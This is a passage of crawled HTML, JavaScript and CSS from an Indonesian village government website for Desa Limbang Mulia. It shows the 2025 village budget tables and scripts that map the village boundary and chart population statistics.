						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            										</div>
		        </div>
        			        <div class="keuangan-col bgwhite bordergrey">
		            <div class="flexcenter">
		                <div class="head-anggaran flexcenter">
						<h2>
						APBDes 2025 Pendapatan
						</h2>
						</div>
		            </div>
					<div class="scroll-area" id="scrollstyle">
		            													            													            															            <div class="keuangan-box">
					            <h3>
								Hasil Usaha Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 35.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 35.000.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            													            													            															            <div class="keuangan-box">
					            <h3>
								Lain-Lain Pendapatan Asli Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 15.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 15.000.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Dana Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 639.798.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 639.798.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bagi Hasil Pajak Dan Retribusi
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 66.798.910,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 66.798.910,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Alokasi Dana Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 394.606.235,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 394.606.235,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bantuan Keuangan Provinsi
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 20.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 20.000.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            													            													            													            													            													            													            															            <div class="keuangan-box">
					            <h3>
								Bunga Bank
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 0,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 170.155,95</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            													            										</div>
		        </div>
        			        <div class="keuangan-col bgwhite bordergrey">
		            <div class="flexcenter">
		                <div class="head-anggaran flexcenter">
						<h2>
						APBDes 2025 Pembelanjaan
						</h2>
						</div>
		            </div>
					<div class="scroll-area" id="scrollstyle">
		            													            													            															            <div class="keuangan-box">
					            <h3>
								Bidang Penyelenggaran Pemerintahan Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 500.768.683,09</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 492.509.648,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="98.35" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 98.35%" aria-valuenow="98.35" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:98.35%" data-value="98.35"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bidang Pelaksanaan Pembangunan Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 314.983.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 314.983.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bidang Pembinaan Kemasyarakatan Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 93.708.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 93.708.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bidang Pemberdayaan Masyarakat Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 60.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 60.000.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bidang Penanggulangan Bencana, Darurat Dan Mendesak Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 53.200.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 53.200.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            										</div>
		        </div>
        		    </div>
    </div>
</div>    		</div>
		</div>
		</div>
	</div>
	<div class="col-default-nopad margin-top-10">
		<div class="margin-side-10">
			<div class="rowsame margin-minlr-5">
				<div class="mapleft bgwhite bordergrey">
					<div class="maphome">
<div id="map_canvas" class="maphome-height"></div>
<div class="mapleft-head"><h1 class="bgcolor-1 flexcenter">Lokasi Kantor Desa </h1></div>
</div>


<script>
    //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
            var posisi = [-2.8030154224220287, 104.5388549566269];
        var zoom = 16;
    
    var options = {
        maxZoom: 30,
        minZoom: 1,
    };

    var lokasi_kantor = L.map('map_canvas', options).setView(posisi, zoom);

    //Menampilkan BaseLayers Peta
    var baseLayers = getBaseLayers(lokasi_kantor, "pk.eyJ1Ijoid2FoeW9ubzc5IiwiYSI6ImNsOWQyZ3FnNzAxdXQzd3Q5MThwZHhoMzQifQ.iESdcPWX8G1w3SLi7hb-_w", "4");

    L.control.layers(baseLayers, null, {
        position: 'topright',
        collapsed: true
    }).addTo(lokasi_kantor);

    //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
            var kantor_desa = L.marker(posisi).addTo(lokasi_kantor);
    </script>				</div>
				<div class="mapright bgwhite bordergrey">
					<div class="maphome">
	<div class="rowsame">
		<div class="wilayah-left flexleft">
		<div class="padding-10" style="margin-top:20px;">
			<table class="table-noborder" style="width:100%;">
				<tr>
					<td>Latitude</td><td style="width:20px;text-align:center;">:</td><td>-2.8030154224220287</td>
				</tr>
				<tr>
					<td>Longitude</td><td style="width:20px;text-align:center;">:</td><td>104.5388549566269</td>
				</tr>
			</table>
			<p>Desa Limbang Mulia, Kecamatan Sembawa, Kabupaten Banyuasin - Sumatera Selatan</p>
			<p><a href="https://www.openstreetmap.org/#map=15/-2.8030154224220287/104.5388549566269" rel="noopener noreferrer" target="_blank">Buka Peta</a></p>
		</div>
		</div>
		<div class="wilayah-right">
		<div id="map_wilayah" class="maphome-height"></div>
		</div>
	</div>
	<div class="mapleft-head"><h1 class="bgcolor-1 flexcenter">Wilayah Desa</h1></div>
</div>

<script>
    //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
            var posisi = [-2.8030154224220287, 104.5388549566269];
        var zoom = 16;
    
    var options = {
        maxZoom: 30,
        minZoom: 1,
    };

    //Style polygon
    var style_polygon = {
        stroke: true,
        color: '#FF0000',
        opacity: 1,
        weight: 2,
        fillColor: '#8888dd',
        fillOpacity: 0.5
    };
    var wilayah_desa = L.map('map_wilayah', options).setView(posisi, zoom);

    //Menampilkan BaseLayers Peta
    var baseLayers = getBaseLayers(wilayah_desa, "pk.eyJ1Ijoid2FoeW9ubzc5IiwiYSI6ImNsOWQyZ3FnNzAxdXQzd3Q5MThwZHhoMzQifQ.iESdcPWX8G1w3SLi7hb-_w", "4");

    L.control.layers(baseLayers, null, {
        position: 'topright',
        collapsed: true
    }).addTo(wilayah_desa);

            var polygon_desa = [[[[-2.804084342904348,104.55952405929567],[-2.804405822557626,104.55892324447633],[-2.8040629109243307,104.55823659896852],[-2.8040200469630996,104.55669164657594],[-2.803912887053153,104.54950332641603],[-2.8037445878304714,104.53946113586427],[-2.8037414311768187,104.53946113586427],[-2.8037445878304714,104.53946113586427],[-2.8036342712413513,104.53274488449098],[-2.8034643557248495,104.52499866485597],[-2.8033985193487716,104.51946258544923],[-2.8031841994052176,104.51388359069826],[-2.786425670554375,104.5140552520752],[-2.78642425849995,104.51980590820314],[-2.7865528523071275,104.5246982574463],[-2.786767175287869,104.53207969665529],[-2.7869600659371674,104.53808784484865],[-2.787131524265569,104.54370975494385],[-2.7872815502824255,104.54963207244873],[-2.787410143995929,104.55375194549562],[-2.787453008563984,104.55727100372316],[-2.787410143995929,104.55881595611574],[-2.7877101959394786,104.55926656723024],[-2.7877117830402596,104.55963134765626],[-2.788053112352703,104.5598888397217],[-2.791375109929864,104.55984592437746],[-2.7946756659642626,104.55978155136108],[-2.7994335940413717,104.5596742630005],[-2.801833982858252,104.55960988998415]]]];
        var kantor_desa = L.polygon(polygon_desa, style_polygon).bindTooltip("Wilayah Desa").addTo(wilayah_desa);
        wilayah_desa.fitBounds(kantor_desa.getBounds());
    </script>				</div>
			</div>
		</div>
	</div>
</div>		<div class="mainpage-bottom">
<div class="col-default-nopad margin-top-10">
	<div class="footer-container bgcolor-1">
		<div class="footer-inner">
			<div class="footer-logo flexcenter">
				<img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
				<div>
					<h3>Pemerintah</h3>
					<h2>Desa Limbang Mulia</h2>
				</div>
			</div>
			<div class="footer-bottom flexcenter">
								<div class="footer-address flexright">
				<div class="footer-address-inner">
					<p>Jl. Desa Limbang Mulia Blok A Kec. Sembawa, Kecamatan Sembawa, Kabupaten Banyuasin - Sumatera Selatan 30953</p>
				</div>
				</div>
							</div>
			<div class="footer-social flexcenter" style="margin-top:10px;">
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://facebook.com/limbangmulya" rel="noopener noreferrer" target="_blank">
							<img src="https://limbangmulya.desa.id/assets/front/fb.png?vfe18a71abeca59e855c1d80376a5702f" alt="Facebook" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://www.instagram.com/desalimbangmulia?igsh=MXBmeXgwMmY2dThwMg==" rel="noopener noreferrer" target="_blank">
							<img src="https://limbangmulya.desa.id/assets/front/ins.png?v175d706c78c25b49f024262372718330" alt="Instagram" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://vm.tiktok.com/ZSHG3sq1qHCw9-qkjR9/" rel="noopener noreferrer" target="_blank">
							<img src="https://limbangmulya.desa.id/desa/upload/sosmed/rRI7g_1756542092_vecteezy_red-and-white-business-background-blank-modern-background_11114145-1.jpg" alt="Tiktok" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://x.com/Limbang_Mulia?t=dJQOES4-XpTQylzXjrkZzA&amp;s=09" rel="noopener noreferrer" target="_blank">
							<img src="https://limbangmulya.desa.id/assets/front/twt.png?vd4312ea099aed63c7c449014dd965288" alt="Twitter" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://api.whatsapp.com/send?phone=6285378137100&amp;text=%F0%9F%98%8AHai.." rel="noopener noreferrer" target="_blank">
							<img src="https://limbangmulya.desa.id/assets/front/wa.png?ve6817a367a89f4df51006cdf05c04527" alt="WhatsApp" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
										</div>
							</div>
		</div>
	</div>
	
	<div class="copyright-plus bgcolor-1">
		<div class="flexcenter">
			<div class="copyright-plus-inner flexcenter">
											</div>
		</div>
	</div>
	<div class="copyright bgcolor-2 flexcenter">
		<div class="copyright-title flexcenter">
			<div>
			<p>
			&copy;
			<a href="https://opendesa.id/" rel="noopener noreferrer" target="_blank">OpenDesa</a> - <a href="https://github.com/OpenSID/OpenSID" rel="noopener noreferrer" target="_blank">OpenSID 2601.0.2-premium</a></p>
			<p><a href="https://temabatuah.com" target="blank">Batuah 25.05</a></p>
			</div>
		</div>
	</div>
</div>
</div>

<div class="footer-tool">
	<div id="totop" class="smooth-trans flexcenter">
		<svg viewBox="0 0 24 24"><path d="M14,20H10V11L6.5,14.5L4.08,12.08L12,4.16L19.92,12.08L17.5,14.5L14,11V20Z" /></svg>
	</div>
</div>
<script type='text/javascript'>
$(function() { $(window).scroll(function() { if($(this).scrollTop()>100) { $('#totop').fadeIn()} else { $('#totop').fadeOut();}});
$('#totop').click(function(){$('html,body').animate({scrollTop:0},1000);return false})});
</script>

<script>
	$(window).bind('scroll', function () {
	    if ($(window).scrollTop() > 150) {
		$('.footer-tool').addClass('footerscroll');
		} else {
		$('.footer-tool').removeClass('footerscroll');
		}
	});
</script>	</div>
	</div>
	<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fwow.min.js&amp;v=2601.0.2"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fslick.min.js&amp;v=2601.0.2"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fcustom.js&amp;v=2601.0.2"></script>
<script>
    $.extend($.fn.dataTable.defaults, {
        lengthMenu: [
        [10, 25, 50, 100, -1],
        [10, 25, 50, 100, "Semua"]
        ],
        pageLength: 10,
        language: {
        url: "https://limbangmulya.desa.id/assets/bootstrap/js/dataTables.indonesian.lang?vf0a8669585cf0a0d25f1de4b82e3aa76",
        }
    });
</script>

<script>
	$(document).ready(function(){
    $(".tip-top").tooltip({
        placement : 'top'
    });
    $(".tip-right").tooltip({
        placement : 'right'
    });
    $(".tip-bottom").tooltip({
        placement : 'bottom'
    });
    $(".tip-left").tooltip({
        placement : 'left'
    });
	});
</script>

<script>
	$(window).bind('scroll', function () {
	    if ($(window).scrollTop() > 100) {
		$('.header-side').addClass('inscroll');
		} else {
		$('.header-side').removeClass('inscroll');
		}
	});
</script>	<script type="text/javascript">
       function formatRupiah(angka, prefix = 'Rp ') {
            var number_string = angka.toString().replace(/[^,\d]/g, ''),
                split = number_string.split(','),
                sisa = split[0].length % 3,
                rupiah = split[0].substr(0, sisa),
                ribuan = split[0].substr(sisa).match(/\d{3}/gi);
            if (ribuan) {
                separator = sisa ? '.' : '';
                rupiah += separator + ribuan.join('.');
            }
            rupiah = split[1] != undefined ? rupiah + ',' + split[1] : rupiah;
            return prefix == undefined ? rupiah : (rupiah ? 'Rp ' + rupiah : '') + ',00';
        }
    </script>
    <script src="https://limbangmulya.desa.id/assets/js/highcharts/highcharts.js?v12c353ff38774cccde2aa21e12c0a7a4"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/highcharts-3d.js?v362a69da2d9bff5d26eb3cfa86df3c45"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/exporting.js?vd166be56192872a7abc549527fce150d"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/highcharts-more.js?vafd23e9895d35e9bdf3fdaa540cb984e"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/sankey.js?vbdbfba2b47040bb46711ac863140ebec"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/organization.js?v5dae8e8c457151922e6e10f611f88dfd"></script>
<script src="https://limbangmulya.desa.id/assets/js/highcharts/accessibility.js?vfa918787e5b314e9a9975853e88444f5"></script>
						<script type="text/javascript">
            let chart;
            const type = 'pie';
            const legend = Boolean();
            let i = 1;
            let status_tampilkan = true;

            function tampilkan_nol(tampilkan = false) {
                if (tampilkan) {
                    $(".nol").parent().show();
                } else {
                    $(".nol").parent().hide();
                }
            }

            function toggle_tampilkan() {
                $('#showData').click();
                tampilkan_nol(status_tampilkan);
                status_tampilkan = !status_tampilkan;
                if (status_tampilkan) $('#tampilkan').text('Tampilkan Nol');
                else $('#tampilkan').text('Sembunyikan Nol');
            }

            function switchType(obj) {
                var chartType = chart_penduduk.series[0].type;
                chart_penduduk.series[0].update({
                    type: (chartType === 'pie') ? 'column' : 'pie'
                });
                $(obj).toggleClass('btn-primary btn-default')
                $(obj).siblings().toggleClass('btn-primary btn-default')
            }

            $(document).ready(function() {
                if (1) {
                    chart_penduduk = new Highcharts.Chart({
                        chart: {
                            renderTo: 'container',
                            options3d: {
                                enabled: true,
                                alpha: 45
                            }
                        },
                        title: 0,
                        yAxis: {
                            showEmpty: false,
                        },
                        xAxis: {
                            categories: [],
                        },
                        plotOptions: {
                            series: {
                                colorByPoint: true
                            },
                            column: {
                                pointPadding: -0.1,
                                borderWidth: 0,
                                showInLegend: false,
                                depth: 45
                            },
                            pie: {
                                allowPointSelect: true,
                                cursor: 'pointer',
                                showInLegend: true,
                                depth: 45,
                                innerSize: 70
                            }
                        },
                        legend: {
                            enabled: legend
                        },
                        series: [{
                            type: type,
                            name: 'Jumlah Populasi',
                            shadow: 1,
                            border: 1,
                            data: []
                        }]
                    });
                } else {
                    chart_penduduk = new Highcharts.Chart({
                        chart: {
                            renderTo: 'container'
                        },
                        title: 0,
                        yAxis: {
                            showEmpty: false,
                        },
                        xAxis: {
                            categories: [],
                        },
                        plotOptions: {
                            series: {
                                colorByPoint: true
                            },
                            column: {
                                pointPadding: -0.1,
                                borderWidth: 0,
                                showInLegend: false,
                            },
                            pie: {
                                allowPointSelect: true,
                                cursor: 'pointer',
                                showInLegend: true,
                            }
                        },
                        legend: {
                            enabled: legend
                        },
                        series: [{
                            type: type,
                            name: 'Jumlah Populasi',
                            shadow: 1,
                            border: 1,
                            data: []
                        }]
                    });
                }

                $('#showData').click(function() {
                    $('tr.lebih').show();
                    $('#showData').hide();
                    tampilkan_nol(false);
                });

                let dataStats = [];

                $.ajax({
                    url: `https://limbangmulya.desa.id/internal_api/statistik/3?tahun=`,
                    method: 'get',
                    data: {},
                    beforeSend: function() {
                        $('#showData').hide()
                    },
                    success: function(json) {
                        dataStats = json.data.map(item => {
                            const {
                                id
                            } = item;
                            const {
                                nama,
                                jumlah,
                                laki,
                                perempuan,
                                persen,
                                persen1,
                                persen2
                            } = item.attributes;
                            return {
                                id,
                                nama,
                                jumlah,
                                persen,
                                laki,
                                persen1,
                                perempuan,
                                persen2
                            };
                        });

                        const table = document.getElementById('table-statistik')
                        const tbody = table.querySelector('tbody')
                        let _showBtnSelengkapnya = false
                        let categories = [],
                            data = []
                        // Populate table rows
                        dataStats.forEach((item, index) => {
                            const row = document.createElement('tr');
                            if (index > 11 && !['666', '777', '888'].includes(item['id'])) {
                                row.className = 'lebih';
                                _showBtnSelengkapnya = true
                            }
                            for (let key in item) {
                                const cell = document.createElement('td');
                                let text = item[key]
                                let className = 'angka'
                                if (key == 'id') {
                                    className = ''
                                    text = index + 1
                                    if (['666', '777', '888'].includes(item[key])) {
                                        text = ''
                                    }
                                }
                                if (key == 'nama') {
                                    className = ''
                                }
                                if (key == 'jumlah' && item[key] <= 0) {
                                    if (!['666', '777', '888'].includes(item['id'])) {
                                        className += ' nol'
                                    }

                                }
                                cell.className = className
                                cell.textContent = text;
                                row.appendChild(cell);
                            }

                            tbody.appendChild(row);
                        });

                        tampilkan_nol(false);

                        if (_showBtnSelengkapnya) {
                            $('#showData').show()
                        }

                        for (const stat of dataStats) {
                            if (stat.nama !== 'TOTAL' && stat.nama !== 'JUMLAH' && stat.nama != 'PENERIMA') {
                                let filteredData = [stat.nama, parseInt(stat.jumlah)];
                                categories.push(i);
                                data.push(filteredData);
                                i++;
                            }
                        }

                        chart_penduduk.xAxis[0].update({
                            categories: categories
                        });

                        chart_penduduk.series[0].setData(data);
                    },
                })
            });
        </script>
						</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=fonts%2Fcustom.css&v=2601.0.2
body_size: -177
content:
/* file dummy untuk mencegah error 404 */


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fstyle.css&v=2601.0.2
body_size: 17999
content:
:root{
	--colormain: #212121;
	--colorblack: #000000;
	--colorwhite: #ffffff;
	--colorgrey01: #e2e2e2;
	--colorgrey02: #dbdbdb;
	--colorgrey03: #bdbdbd;
	--colorgrey04: #919191;
	--colorgold: #feaa00;
}

html {margin: 0;padding: 0;width:100%!important;}
body{background-color:#fff; color:var(--cdefault); overflow-x:hidden !important;font-size:16px !important;margin:0;padding:0;font-family: 'Roboto-Regular', Arial;}
h1, h2, h3, h4{margin:0;padding:0;line-height:1.2;font-weight:bold;}
p{font-size:100%;line-height:1.2;margin:0;padding:0;}
a{text-decoration:none; color:var(--cdark);}
a:hover{color:var(--c2); text-decoration:none !important;}
a:focus{outline:none; text-decoration:none !important ;color:var(--c2) !important;}
.smooth-trans{-webkit-transition:height .10s cubic-bezier(0,0,.58,1);-moz-transition:height .10s cubic-bezier(0,0,.58,1);-o-transition:height .10s cubic-bezier(0,0,.58,1);-ms-transition:height .10s cubic-bezier(0,0,.58,1);transition:all .55s cubic-bezier(.645,.045,.355,1) 0s;}
.flexcenter{display:flex !important;justify-content: center;align-items: center;}
.flexleft{display:flex !important;justify-content: left;align-items: center;}
.flexright{display:flex !important;justify-content:right;align-items: center;}
.borderwhite{border:var(--colorwhite) 1px solid;}
.bordergrey{border:var(--colorgrey03) 1px solid;border-color:var(--colorgrey03)!important;}
.bordergrey1{border-color:var(--colorgrey03)!important;}
.bgwhite{background:var(--colorwhite);}
.bgcolor-1{background:var(--clr1);}
.bgcolor-2{background:var(--clr2);}
.bgcolor-3{background:var(--clr3);}
.color-grey3{color:var(--colorgrey03);}
.bggrey1{background:var(--colorgrey01);}
.color-1{color:var(--clr1);}
.bggrad-color1{background:var(--clr1);background:-moz-linear-gradient(90deg,var(--clr1) 20%,var(--clrsoft2) 50%,var(--clr1) 80%);background:-webkit-linear-gradient(90deg,var(--clr1) 20%,var(--clrsoft2) 50%,var(--clr1) 80%);background:linear-gradient(90deg,var(--clr1) 20%,var(--clrsoft2) 50%,var(--clr1) 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--clr1)",endColorstr="var(--clr1)",GradientType=1)}
.bggrad-color2{background:var(--clr2);background:-moz-linear-gradient(75deg,var(--clr2) 0%,var(--clr1) 100%);background:-webkit-linear-gradient(75deg,var(--clr2) 0%,var(--clr1) 100%);background:linear-gradient(75deg,var(--clr2) 0%,var(--clr1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--clr2)",endColorstr="var(--clr1)",GradientType=1)}
.bggrad-grey1{background:#e0e0e0;background:-moz-linear-gradient(90deg,#e0e0e0 20%,#fff 50%,#e0e0e0 80%);background:-webkit-linear-gradient(90deg,#e0e0e0 20%,#fff 50%,#e0e0e0 80%);background:linear-gradient(90deg,#e0e0e0 20%,#fff 50%,#e0e0e0 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e0e0e0",endColorstr="#e0e0e0",GradientType=1)}
.bggrad-grey2{background:#e0e0e0;background:-moz-linear-gradient(90deg,#e0e0e0 20%,rgba(255,255,255,.6) 50%,#e0e0e0 80%);background:-webkit-linear-gradient(90deg,#e0e0e0 20%,rgba(255,255,255,.6) 50%,#e0e0e0 80%);background:linear-gradient(90deg,#e0e0e0 20%,rgba(255,255,255,.6) 50%,#e0e0e0 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e0e0e0",endColorstr="#e0e0e0",GradientType=1)}
.mb-menu{margin:0 0 0 10px;}
.mb-menu svg{width:34px;height:34px;fill:var(--colorwhite);}
.menupanel{
 position: fixed;
 bottom:0;
 left: 0;
 height: 100%;
 width: 0;
 overflow: hidden;
background:var(--colorgrey01);
 z-index: 999999;
 transition: 0.5s;
 -webkit-transition: 0.5s;
 -moz-transition: 0.5s;
 -o-transition: 0.5s;

}
.headertop{background:linear-gradient(to right, var(--clr1), var(--clrsoft1), var(--clr1));border-bottom:var(--colorgrey03) 5px solid;}
.clock{border-radius:4px;width:30px;margin:0 5px 0 0;background:rgba(0,0,0,.2)}
.wrap{overflow:hidden;position:relative;width:30px;height:30px}
.minute,.hour{position:absolute;height:9px;width:3px;margin:auto;top:-10px;left:0;bottom:0;right:0;transform-origin:bottom center;transform:rotate(0deg);z-index:1}
